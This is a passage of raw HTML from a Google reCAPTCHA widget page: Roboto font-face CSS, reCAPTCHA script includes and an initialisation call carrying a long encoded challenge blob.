  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1F9dK0wbzHeZ8RWl61ohvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1F9dK0wbzHeZ8RWl61ohvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1F9dK0wbzHeZ8RWl61ohvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w44tw4/CmcK1wrcew5/Dq8O7w4nDllVadjNHWixFJhrDh8Odw77Cs8OsZCNwEBfChcKIOmRbw6BJSkR8w6QpcQtIIMK9w4vCsgEWTMO2ZsOkbcKmw55mw63DvRtdw7/DtsO2bcKyBcK1HsObwowCZgTCg2nCi8KpRMObNxXDhUERKj11wpkuw7TDmMK2w6VjVcOYwrZjw5PCkBhVwofDsTrDp8OdFANbwqlJH15Hw5fCnXvDncKxHcKPXBcDZMOfwpvCpxrCjcK/WsKVwqTCtlLDvlgcFsKyLE7Co8KwwokbwobDvGHDrHtkw7dAcDTDhMK+AMOjw5fDiAFKTBJCW8K0WMKeMh/[base64]/[base64]/wq/[base64]/CncKWX2fDuA3DhXnCnWQdw45Gci/Cm8OZR8Kdw5rChMK7w4XCg0UhNMKmZRXDscK1w47CkTHCiiPCosOia8OKYcKdw7R/[base64]/DvWhJw587wq7ChcOFwrrDl1nCvsKzJsOBw5bCrQcvwpXCoFzDtl4+eX/[base64]/DscKtOwZlF2DDt0HCnMKGDXDCvsORw5R4HRldwqIhCsKANsKEwqVtw4JyZ8OracKqwrlnwonCgU7CpsO9wqMCdsKdw4hbW2nCjVxmIMOeVsOGOMO1d8KJRVPDsTjDk1zDonLDrDzChMOjwqxgwohvwr7CscKxw5HDm1pMw7I8OsKPwozDuMK/[base64]/[base64]/Cj8OxKsKzdMKYEsO1b8KWSsOyDygWCMKuVMOIYWpNwrLCpjvCkHvCpBXCjGjDuU9gwrwMGsOKUlEhwofDvwJgFmzCgHIewo7DvEHDosK7w4TCpW4ww6fCiiguwqnCoMOGwpPDrsKFFGXCssK5HgQpwr8swpd/wqzDo1LCkgrDo0dmcsKJw7QhUcKjwqYKU3DDu8OgGSxDB8Kqw7jDjwXCmQkfJmBdw7LCmsOueMO4w7pgwqVIwrguw51aXMKJw4LDk8OHAA/[base64]/DusK/w4PDmExWw5FDdBh5w4RNf2k6MWzDo8OTCVvCsVfCj0HDpsOVJmLCv8KYHB3CtkjDkFF2LMOpwq/CnVPDl3sXJGrDhUzDnsKEwrcZBVMLYsOqXcKIwojCoMOaJxXDpkTDl8OzLMOBwpDDjsKpdVHDjHLDrxhxw6bChcKuHsOsU2RoVUzClMKMGsOgB8K3DVfCr8K3DsKRYT/DkQvDscO7WsKQwq1ywoDCmcOgwrDDtREVJ0fDhUoowq/CmsKhb8KfwqjDhxXDqsOfw6/CkMKvGVfDksO7KhwVw68bPn/[base64]/[base64]/CpsKjw5JjAk90MsKKwp7DlVfDk8KtXhLDsWMSwoPCv8OCwrgdwrrCr8OFwrLDjhDDtEI5UD/[base64]/Cqn/CgsOsw63DuHoNC8KAfjPChVbDiADDgVfCvRzDlcKkwqvDh1dnw5ElOMKaw6rCpirCnsKdesOowrLDqCwYWFfDq8O1wpfDhg8sCVHDq8KhIcKjwqNowr7CucKmY2vDlHjDkEHCjcKKwpDDg1t3aMOCC8OUIcOFwp1Pwo/CiwvDgcOqw5Q5DsKgbcKfZsKcXcKmw7xTw6FtwrQrUcOkwoPClcKHw5Ryw7DDu8O/wrlgwp0Gwp4Uw47CmEZMw7tBw6/DrsKywojCoTvCqEvDvwnDnAbCrcOBwobDj8KrwptAPx1kDVVOS3rCgx/DvMO1w6rCqsOVasKFw4hGNxDCu00maSTDnlFMQMO7M8K3Ai3CtX/DkyDChXbDozvCnsOJL1ohw7PDosOTGHrDr8KndcOWwo9Vw6LDlMO0wr/CgMO8w6fDl8OUOMKUenvDkcOdY3AMwrbDgR3DlcKlBMK+w7drwobDu8KQwqQlwqHCkHZNPMOAw5oSDUAPVGQXbyozVMOLw45bdAHCvmrCmzAWHEvCmsKlw4drGjJ2w5AcZmAmNy1zwr9Lw4Yyw5UCwqPClVjDumHChU7ClQPDthE/[base64]/Cu8Kew53DpjjDl0gYw4XCsMO/wqI0w6DCnMOXecODSsKjw4DClcKXKR8vFnTCgcOPeMOMwoVQOsO1BRDCpMOVH8O/HzjDugrCrsO+w4/CsFbCoMKWKMOtw73CqRwWEjDCqnAFwpHDqsKiZsOOV8KOM8Kzw67DonDCisOfw6TCh8KyPU5Fw4zCg8OpwrDCsBoyZMOXw7fChzt0wo7DgsKMw4/DicOswqLDsMOsHsOnw5bClkHDjFjDmDwnw45Tw4zCixAswr/DpsKUw6vDjzN1BBNQAsO1c8KWYMOgZMKSXSV3wqpTw5gxwrxoMEnDv04lecKhLcKcw48UwonDt8KyQHTCogsIwoMZwrDCtH5+wq4wwr04GGfDkgVmBHsPw7PDocODScKIKW/CqcOEwpQjwpnDqcOGE8O/w68mw7kMGDITwpdKKWvCoTnCngjDk27DhBXDh1ZOw6DCoAfDmsO0w77CmAbCgcOXYltzwpBXw60gwpLDmMOTaytDwrIRwoVEXsKwRsOPccOCc0phfMKZPS/DlcO9UcKEaRtTwrPCmMOowoHDk8OmAU0uw7M+GhnDpmTDp8O1DMOvwozDqjbDn8KXw7h5w7s3w7xrwqcMw4zCkBdfw61LZzJcwqDDssOkw5fCjcKnwpTChsOcwoMRGGl/RMKlw7BKZll+NAJ3D2bDl8Kqwrc/C8KQw4A1ccKnWEvClQXDu8Kyw6fCo1kew4PCpg9AKcK2w5fDlFkPMMOpQV7Dk8K+w5jDr8KbFcOZeMOBwoPCjzfDqiBRPR7DrcKGJcKFwpvCihHDgcKUw6Zmw4/[base64]/Dg0clwrHDp0LCryU/[base64]/DmMOIw57DnzBIRcKHw5UDw4TCs8KwwqfDgcO/AcKCwpMeBsOUXcKFVMOFIVIUwqjCl8KFdMK6dzVqIMOXEBfDp8Ogw6Mhdx/Dr3DCjRDCmsOZw5LDvVzCgHHDsMO2wo1+w6pPwqViwrrCpsK9w7TCoGNKw5hlTEvDucKqwpt2c0QiYk1qcGHDqcOWdi0fAxdPeMOXP8OoC8KpXUrCtMOFEzTDjcOfYcKMwp3DshAoUmAcwqY3X8OqwrPCigN/AsK4VQvDgcOKwoB6w7I/[base64]/DhyduwoRuwqlbL8K6wosqWMKUAcO+w5Vtwo0wYQM7w4DDil09w7soNcKew5AewpvCgA3DojsXJcOVw5BMw7htRcKlwrzDhQLCkBLDs8KSwrzCrnBSHgZ8wovCtClqw4PDgg/CmArDiUV8wq4DY8OTwocww4N/[base64]/Ds3k2HMKpcUnDt2fCpGEHwr45W2zDknBVw6oOGRTDtnTCtsKJbg3Cow/DoGzCmsOmFXdTG1Biw7dBwqAyw6xkQS4AwrrCpMKqwqDDk2U9wpIGwr/DpsKuw4Ikw5XDtMORX3Fcwp5fS2tawrnCoil8SMOgwrnCg39ObBLCjk9ow4fCg0x+w6/ChsOzeAlKYBTDqhPDgxw/RRp0w7hGwrgKEcKcw47CocOpaGYEwqN0Xg/Ci8Oqw60vwr1ewr7Cg1bCisKFHALCixp0ScOMcgLDows9Y8O3w51hLXBKc8Odw4ZwDMKsNcKyHldRU0zCscKlTsODd2DCosOYG2jCmAPCpAUow4XDtFwmS8OJwo3Dn34pRBEyw67Ds8OYTicUMcOwPsKpw6jCoVjDosOHPsOWw4V7w7TCrsKGw6PCpQfDjwHDo8Kfw4/CnRLCk1LChMKSw4oFw6BFwo1CVh0yw5TDjMK3w5UUwr/DsMKMdMOHwrxgJsOYw5YnPFLCu1g4w5lyw5MFw7oBwpXCqMOZE0TCoVnDpk7Dtx/DtMOYw5HClcOjGcOdRcO+O0hjwpsxwoTCrzPCgcOMAsOEwroNw4nDiF93MxvClz3CmH8xwqbDkXFnXDTDisODdTQSw6pvZcK/RWvCvjJZKcOhw7UMw47Dv8OBNTPDh8Kqw48qLsOLD1jDs0E0wqZ3w6JVIG0OwpTDn8O+w5I9IUBgDQzCgsK5LsKWHMO8w6hzAxkEwpA9w6/CiHsrw6vDq8KjG8OVDsKOGMKsamXCsDFCXmjDosKMwr9MOMO6w4jDhsOjdTfCtSPDk8OILcKmwpQBwo/Ct8KAw5zDlsKcJsOvwq3ChzJEWMKNw5zCuMOWLgnDmmQnGMKbNGxww4jDi8OOXW/CvnUhYsOiwqBxeyRue1jDtsK7w6t5dsOiLSDCvAfDpsKPw6FNwpcwwrbDinjDikw/wp7CnsKTwrQULsKMXMK2FDTCnsOGDQsZw6QUDHxgfHTDmcOmwrI3cQhRCsKkwrHCvlDDmsKYw7paw5dGwpnCkMKNBEwDWMOpegvCmCjDusO+w41cOFXCq8KfQ2/DgsK/w5Asw6powp5AL1vDi8OgaMK4csK6J1Bawo3Dr1QnPCTCmANeHsO9UT5sw5LCqsKXPjTDhcKOfcKvw4vCmMKaKsOhwoM/wojCscKbCMONwoXDjcKzH8K5KXjDjR3Cu0ljU8KXw7PCvsOiw4NcwoRAAsKSw4t/ITXDniNHNcORMsOGfDspw482dMOtXsK9wqXDl8K+wqVwdB/CjcO1woXCjgjCvSrDkcOnTMOnwrHDpGnDrUHDn2/DiWglw6gOWsOGw5TClMOUw74Mwp3DhsOpURxRw5UuacOtfTtBw5gDwr/[base64]/Dul3DhcObw7bCviUcw68lw7B5w4dJe3UFRMKPw6M1w6fDjsOgwrXDssKGShzCtsKfTDkNWcKzV8OabcK7w58FSsKJwpsOAB/DpcKYwo3CmWphwq/DvS/CmDvCoypJJW1twqfCpVfCnsKcB8OuwpYfIMKINsKDwpHCrRBlFmQtNMOsw5gtwoJJwp59w7nDnBLCm8OtwrQJw43CkmQuw5kWUsOqIAPCjMOsw5vDiy/[base64]/CvW5xG0clwqQXw7zDuFTDuU3DrMO0wq4WwpzCiE4JDQ9OwrHChnMVPCtWGCXCvMOGw50NwpAkw5gcEMKXOcKxwp9Ywpo8TH/DssOWw4ZFw6HCgwIywpp+MMK3w5/DhsK2Z8K/MEDDosKLw5vDqhlgdU4Nwoo/OcOJBcKGeT7ClMOBw4fDpsO5CsOTMkUrC0EbwpfCrQJDwpzDhWnDgXE7wq/CgMOqw7bDqDPDk8K1W08GOcKAw4rDoV14wo/DtMOQwo3DmcKUMgjCjWwbDA16WDTDhHrCq2HDsVgYwrFMw77DqsO5G3QvwpHCmMOew58HAnLDvcKlDcO1EMOrQsOkwplmVWZ/w5ERw6vCnELDvcKBW8KLw7rCqcKZw5/[base64]/wp4fSMK5Z8KTIT3DrMKuwrsawqLCtxzDkEbCl8Khw7pXw4sxasKOwrjDtMObRcKNbMOrworDsVcbwoZpXBhGwpYXwoQpwrEKFSsUwqbCkzY4Y8KIwqFtw4/DiEHCmxNqMV/DiljCiMO/w651w4/CsCXDqcObwonClsOWWgoIwqzCtcOddMOdw5vDvzzCg2/CtsOPw43DlcKXCD/[base64]/w50IUcOhK8O/ZsKMw6QxYMOKCy/Cgl8dRHIDw6DDomgtwpnDvsO6T8Kgb8OVwonDgsO2OVnDjcO7RlMsw53ClMOOFMKNP1vDn8KfQwPCqsKGwp5Bw6RqwqfDq8KeRl9ZLcO/dHXDqmgvB8K0TQvCj8Kxw79pRw/DnRjDq3rDuCTDqBhzw5gFw6zDsHHDuBEYS8OofD06w6DCqsKoAF3CmC7CucOzw70Dwrwgw7oCHwfCmzrDk8Kuw5Nlwr8OaXUsw4Y0ZsOqUcKvPMOxwqZuwofDmDMAwovDisO0ZUPChcKKw4E1woLCjMKTVsOoQmHDvT/[base64]/Djj5BZBgyUcOwwoAvwoccwpXCqMOdw6ciZ8OVdsKACC/DqMO5w71+acOgdgVkQcO4KSvDiiMQw74PAMOyH8KgwqZVY2hCccK8PSTCjDRBWxLCt1rCljltFcOOw7XCrMOIVyJrwpA6wrtNwrBkQRAPwqowwpTCjiDDq8KHBmBmPMO3PDYIwo9/[base64]/CiMOSwoQHw7fCvwDDlsO9w47DvMOow7nCrsO6w5AYRhYDI1zCrCsYwrkdwpBUV3lkZA/DlMO1w7DDpE3CnsOYbCjChxvDvsKbE8K+J1rCo8O/HcKOwo5SA19dJsOiwqpyw6TDtwhMwonDs8OjHcOMw7QKwpgCZsOVBgXCicKxKsKSJyVtwrvCh8OIBMKBw5gcwoJzUhhuw6jDpDA9LcKBIsKOdG5mw489w6rCscOCP8O2w51gLsOpeMKaZWVbwqfCpcODHcKlL8OXCcOzFMKPQsOqIzFdFcKpw7oww6/Cq8Kww5hlGEXCpsO4w43Chgt0L05vwpjCjGwlw5nDiXPCoMKgwrlCSCvClMOlPxDDuMOxZ2PCtVHChXFlU8KRw6/Dt8O2wpNxKcKvH8Kdwq4kwrbCojtDK8OtFcOmVCMyw73Dj14Swpc5JsOCQcOsN0/DswgJM8OSwonCkDvCq8Ojb8O/S1YxKFI6wrBbByLDhmo2w4TDq0bCk3F8BCPDniDDpsOfw74fw7DDhsKfcsOnayJGX8OOw78mMRrCicKZIMORwq3CsDUWOcOew4tva8Oqw7RFKQdFw6p6w5bCtRFnVcOpw77DgMOWKMKxw5VrwoZywoFlw75/CQ43wofDrsObTC3CqzovesOUScOaHsKlw5wPLwDDrcKVw5/ClsKOwr3CviLCvmjDlBrDsW/Coh7CosOdwpfDjT7CmH5lRsKUwqbCuRPCrFzDiHAxw7Ydw6HDqMKLw5fDtjssX8OBw7DDncK8VMObwp7DgsKnw4jClypcw49Jw7dnw5J0wpbCgTxGw6lzPH7DlMKeFjHDj0/[base64]/D8OKL2nCgsK8wqHDn8K9S3TDkgdePcK5woEdWVTCqcKCwo1OKmUyYsO5w6jDsSrDjcOWw6YMdznCkFwWw49dwrpnQMKzJx3DnFnDtMKjwpRkw5tKXULCqsKdQU/DocK5wqPCucKIXAY5JcK1wqjDtkAPS0s6wr8PAmPCmHbCgzp/UMOkw74jw5TCmGzDp3zCgSPDm2DCgS/DkcKRfMK+XDo5w6AEMTZKw5ANw5gIS8KhMQ8IT2IiIhcwwqvDg1DDgizCp8Oww4cXwo1/w7rDqcKHw6dWF8OVwq/CocKXMDzCmTXDuMK9wpFvwrUGw5UZMEjCk1htwr4YShnCkcObQcKpfj7DqWgYL8KJwrwRMTwyP8Onw5vCuy4xwo7DscOYw5XDn8O9PAZaPMKZwqLCvsO9QS/ClMK+w5/Cqy7DocOcwrjCucKLwpgWPhfCmsKcBsOLdTzCpsOYwp7CiTEJwprDiVMowp/CrB0AwpbCv8KvwoxTw7oew7DDhsKCR8O6wqvDtDB/[base64]/DoMOzwpYZwq3Cs8KkLBbDiEJww7DDrMOHXTE+e8OuWFXDj8Oaw7tkw4XCjsKAw4wswrrCp2lCw4gzwqFgw69JXCbCiDrCk0LCjg/CkcKcWhHCrRBwPcK3aBDDncO4w6gTXwZ5R19hEMOyw7/Cm8O6OFvDqR41SVYmdiHCqD93ARgBe1YCc8KhGHvDm8ORL8KpwoXDm8KNbEUfFiDCoMOpJsK9wqrDsR7DjHnDi8KMwpLDmXELCsKzwqjDkT3CuG/[base64]/cELCmhDCojsrwpnDjzMtwrzDhF9awoTCk0N/w5fCgzwlwqM4w5oYwo1Ow4tRw4JnKsK0wp7DimfCn8O4E8KkY8KkwqLCr1NZCDQhd8K3w4jCjMO0HcKVw71IwoUAJyR1wobDmXA8w6HCnywew7fCvWdtw4Rww5bDpQ8/wr0xw6/DucKhQW3DsQYVT8OBYcKtwoDCmcOsYCQCFsO1wr3CmTvDp8OJw7XCrcObJMK6BXdHXiIwwp3CvXVrw5DDhcKLwoh/woJNwqjCtH/CksOhVsKNwodVbQcqI8Oewo1Yw6zChMO8wrBqIMOzOcOhRXDDjsKxw6nCmCvCssKPYsOXQsOcMXFJfgQSwpNVwoFgw4LDkyXChTYFC8OqaB7DvVMFc8Kkw4HCh11wwo/CqQFFa2LCm0nDuiVNw4pBNsOdKxBsw44IJE9xwrzCkC/DmcOkw7p6KMOXKMOACMKiw695WMKmwrTDmMKnIsK2w67CkMKvI2fDmsKaw5plHUTClm/Dvg0lP8Oyen9uw5XDvEDCicO9M03CtUZlw6VNwqrDqcKpwq/Do8K/WzLDsXTCpcKTwqnCmsOdPcONw4U3wqvCpcKqJ0w6VA0QEcKrwqDCh3DDi2zCoSYSwowswrTCuMOQLcKXQi3DolAZT8K8wpbCjWhlXFEBw5XCiTBXw4JSHjjDjUHCpjs0fsKfw4fDmcOqw6I3KAfCo8OxwrHDj8K9NsOeN8O4KsKwwpDDvXjCuGfCs8ORPsOdOR/[base64]/[base64]/[base64]/CrcKqEMOnBkfCgcKiw4VlF8K/w4luwqLDhGl4w6zCkyXDil3Cv8Oew5nCrA5LFcOCw6whWTjDkMKaJ2gDw40oGcOrQTtvUMOAw55jAcKIwpzDmRXDtsO9w54MwrMlO8Kaw55/a3M5ThlQw4s+XizDkmcgw6DDv8KJTl8udMKoIsKHES53wpbCphZZDhJzMcKpwqrDjCYUwqlkw7ZqQlPDg1XCssKSK8KjwpjDrsKHwpfDncOdPRPCtsKrYyTCg8OxwoVpwqbDssKRwrpQQsOrwoNkwpEEwrLDlGVjw5w1S8OBwrcjBMOtw4bCqcOGw6g/wozDhsOpfcOHw5xOwpvDpiZcf8KGw5Uyw6XCgEPCoV/Dsh8Uwr1xb1bCminDowY+w6HDsMOtU1l3w6hudV7Cs8O0w5fDhRDDpz/DhxLCsMOtw7xIw74Pw6XCl3fCoMORIsKdw58bYXJMwrxMwpV4an5QS8KDw4JHwoLDpCg5woLCgE3Cm0vCqWBlwoXCr8K7w6jDtVECwrU/w4FjJcKewqXCncOmw4fDosKcWh4Owq3DuMOrVjPDicK8w4lJw5zCu8KRwotwLULCjcKTYCrCmMOXwrhCWz19w59GFMOXw5/CjcOSL1YcwqoKX8O1wo4pHylOw6F+bkzDqMKCSA7DgzIFasOEwqzCq8O8w4XDoMOYw6Jzw6TDp8Kdwrp3w7vDp8OFwoHCvcOTeBccw4bCgMOnw7rDhCMiNQRtwozDiMOVAS/[base64]/[base64]/DocKBw6w5F8KMwrDCmiLCm8O2WUTCsF/CtMO7LwfCkMKmYmrCg8OzwpswATk+woHCrHFlV8OGCsOXwqnCvmDCpMKodsKxwonDuAckIifCmljDoMOawrMBwq3DjsK3w6HDgQTDoMOfw5LCqycBwpvCljPDk8KhMwE/[base64]/DosKhH3EMw4rCgl/Djx/DucKIw6zCgsKDw5dnwrJ0IBHDgk5iw77Cn8KNC8KvwqHChMKCwrYPGcOOM8KlwrEZw7gkVQEUQg7Dm8Onw7DDvS/Co0/Dmm7DrEIMXg4aTA3CkcKGawYEw7LCuMKqwpZBI8OPwo5mTSbCjGYxw5vCvMOuw7vCpn0beB3CqF5gwq1JBcOTwpfCqCvDl8OKw6gEwrQLw4Bpw5JewpDDv8O9w5jCgcODMMKTw4Jww4/CkAwrXcOZMMKpw5LDqsKLwofDvcKXTMKew6/DpQtkwrNHwrdyZA3DkRjDnwdIfjRYwpFOZMObEcKAwqpAMsK1aMO1ZyEIwrTChcKfw4DDkGHDiT3DsHp9w4BewoJJworCgwRUwpvCvj91GMOfwptNwojCpcKxw6kewqgsAcKCX3rDhEFxEcOdMDEGw5PCucOHScOJLmE3w6gFQ8OJDMOFw7NFw5/DtcO6DDo2w5EUwp/CsibCucOyW8OnOx3CsMOwwr4MwrgvwrTDnTnDokptwoVFAj/DuQEiJsOWwrrDj14uw5nCs8OVHWcOw6nDrsONw7/DsMKZVD4Mw4w6wobCqGE0XjXCgC7ChMOFw7XCkBgNfsKLQ8ORw5vDlVPCrkLDu8KvIUs2w7hfGynDp8ONS8Knw5vDm03CtMKMw7YkXX1rw5vDh8OawqY/[base64]/Cg8Osw5jCiglWRgjDh8K2w6zDr0ZOw7V5w73CtVx/wqnCmWrDvsKlw4hSw4/DuMOMw6AUYsOqBsO5wqjDhMKAwqgvf2Yvw4pyw73CszjCpB4RXxg6LjbCkMKYUcO/[base64]/Dtg4wwrnCl3/CksKvwpAEbyTDh8KAwr/[base64]/wozCsC1Jw4IZwp7Dshpwwpp4Bm/[base64]/Dq2XClMOSw57DtTzDjFfCm8OaCsKpw5g/TDVpwooLLjobw5XCvMKRw5rDl8OYwq/Dg8KCwoEPYMO5w53ChsO7w7c5FAbDsEMbAHU6w4cXw6BJwqjCslLCpWYaFj7DgsOHSHXChgbDg8KLPRDCvcKdw7LChcKGIkRwJk9hLsKIw646BBjCpnNSw4nDnkBYw5Nxwp3DgsO5LcOXw4/DvMKNJFDCmcO9XMOLw6ZUwobDq8OXJknDgD4Uw4LDqBcwZcKfFnRLw5DDiMOUwo3DrcO1GXzCjGAWI8ObUsK/UMKBwpFAATTCo8Oww6rDrcK7woDCncKlwrYjScO4w5DDrMO0S1bDpsKDY8OAw4lTwrLClMK3wodzG8OwRcKBwpwAwqXCo8KmVFnDvMKhwqbDoHUGwpEYQMK1wp9tdl3Du8K5FG5Gw4zCrnhhwoXDuUrDiBTDiB/DrBF6wrnDhsK0wp/Cr8Ovwq4vRsOdUMOQTMOCHk/CrcKyJw9PwrHDtmtIwqUbKwcDJU8Pw4zCk8OEwqTCpMK2wq9MwoZPWCQ9wqBeblfCu8Omw5XDn8KywqfDtSHDkmMxwpvCn8OWAsOwSyXDk3PClmXCi8K5eQAvDkXCmV/CqsKFwqRxbgxrw6TDpRgVbh3CgV/[base64]/CiMKUw5TDmsKWw4XCjcKrwqE4w5NdwrXCvcKnV1nDs8KECRF6w58iGz4Pw5TDvlfCsmDCkcO6w5URfWDCuzxsw7/[base64]/CoHnDpERTw7w/XV3Dj0jCjcKzw6lEJktyw4XCv8KKwprCncK+CXwjw4sLwoR/Xz5OVsK3VxzDqMOsw7DCucKJwo/[base64]/wrQpw4UNw7cLw5AReRPCunLCpSLDoVVcw5TDtsKoWMOuw5LDhcOPwpHDvsKPwrHDsMK2w7vDqcOFEndgQ0hxwoDCixdnVMK1P8O5c8KWwp8VwoXDqQlVwpQhw5p7wpF3e0gvw4UNTX4HG8KaecODPXBxw6LDlcOww5bDhhERVMOgcCbCo8KFNsOEbU/CmcOGwpwkOsOcb8O0w5AySsOMXsOuw7QKw6kYwrvDvcO7w4PDiDfDhsO0w5VyGMOqJ8KTXsOIbnjDlcOAVSZObxAxw699w7PDtcOUwphYw67CsANuw5bDpMOGwoTDq8OMwr7ClcKMA8KHM8OpTjwbWsOpaMKcJMKNwqYpwrZNESkJecOHwos/dsK1w4LDlcOBwqYmJGXDpMOpNMOOw7/Dtm/DmG4Dwqc7wqMxwoU/[base64]/DscKPw7h0wpUhw6nCh15Xw6BeHjgVwrHCpsKhw5fDslXDn0AcQMK7HsK8woXDhsOcw5cVM0M7ejEbZMOpacK2bMOUNALDl8KtWcOkdcK8w4PDv0HCngwVPEsUw5rCrsOrCTbCpcKaAnjCusKVRw/[base64]/[base64]/CnMOpecK5w4DCjcOBw4lWwq/Ck3MuQizCksKpwoXDlGjCjsKawqkzEsOiJsOJQMKmw5FJw4/ClVvDiB7Do3vCnBvCnTfDu8O3wqpTw6XCk8Odwpp4wrpSwq4ywpsKw6HCkMKJbkrDoz7ChhPCksOqdMOsfcKBIsO+RcOgBcKsZQ5aeC/CicO+CsOCwqdSEiYNXsOKwowYfsOgAcOhDsOnwpbDi8O0w4wDZsOKCifCrT/Cp0jCiGLChGcawpMBAyxdd8KawovCtH/DujxUw6zCsn7CpcOfdcKqw7BSwqvDmcOCwq8bwqvDicK6w7hxw75QwqTDrsObw6nClzTDswTCpcObLjHCrMOZV8Oowq/CowvDlMKew717ScKOw5cTJcOjfcKKwpg2EsOTwrDDs8OwBy7CnFfCokAQwqZTCFVRdhLDlSXDoMOvXikSw5Qswrldw43DicKCw5EsIsKOw5hdwpo/w6rCt1XDlSvCtMKAw7XDrAzCh8OEwpPChgjCmcO0F8K2GijCoB7Cj3TDu8OKL3pFwqzDtMO3w40cZgkEwq/[base64]/Cn8O6HV86QDzCiAHCtcOuw43DhyzDhV5Lw45xczouDhpCecKtwonDmD3Cgn/[base64]/eMO0w4RrwqrDpn/Co8KhaGk5w5Aawp16S8KMYgkTR8OCdMOkw5vCuT5twrkewpPCmHw8wow8w6jDl8KyZcOTw7DDqSk/w5JKMikdw5HDocKlw4/[base64]/DghEIcMKbwpw+Az4JFcKRVsO+wpTDmsKbw4HCusKuwqpIwovCq8O0NMO9E8OfNzzDt8O3wo14w6YtwoxZHjPCoSrCghxaB8OZGXzDjsKXEcK1QGzClsOiHMO/BkHDjMOsZyLDvwnDrMOAAMK3JhfDtMKEaE83amlFdsKVNAcwwrlLQ8KFwr0Yw5rCpiMgwpHDkMOTw4bDusKpBsOcdSQ8Yk4NdmXDhMO6J1l0UsKhanjCiMKcwrjDhjsdw73CucKkRDMuw64Fd8K8SMKVZhXCv8KDwoYdE0PCl8OBH8Ojw7EHwp/Ch0rChTLCi197w